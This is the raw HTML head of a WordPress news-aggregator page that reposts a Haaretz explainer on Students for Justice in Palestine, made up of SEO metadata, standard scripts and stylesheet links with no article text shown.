

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/
body_size: 33191
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel – Haaretz Explains - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel – Haaretz Explains - Jewish Digital Times" />
		<meta property="og:description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684.JPG" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684.JPG" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2023-11-28T02:09:33+00:00" />
		<meta property="article:modified_time" content="2023-11-28T02:09:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel – Haaretz Explains - Jewish Digital Times" />
		<meta name="twitter:description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684.JPG" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#blogposting","name":"What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel \u2013 Haaretz Explains - Jewish Digital Times","headline":"What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel &#8211; Haaretz Explains","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/54440684.JPG","width":1200,"height":630},"datePublished":"2023-11-28T02:09:33+00:00","dateModified":"2023-11-28T02:09:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#webpage"},"articleSection":"Middle East News"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/middle-east-news\/#listItem","name":"Middle East News"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/middle-east-news\/#listItem","position":2,"name":"Middle East News","item":"https:\/\/jewishdigitaltimes.com\/category\/middle-east-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#listItem","name":"What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel &#8211; Haaretz Explains"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#listItem","position":3,"name":"What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel &#8211; Haaretz Explains","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/middle-east-news\/#listItem","name":"Middle East News"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/","name":"What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel \u2013 Haaretz Explains - Jewish Digital Times","description":"News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.\u00a9 Haaretz Daily Newspaper Ltd. All Rights Reserved Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/54440684.JPG","@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains\/#mainImage"},"datePublished":"2023-11-28T02:09:33+00:00","dateModified":"2023-11-28T02:09:33+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel &#8211; Haaretz Explains"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684-300x158.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
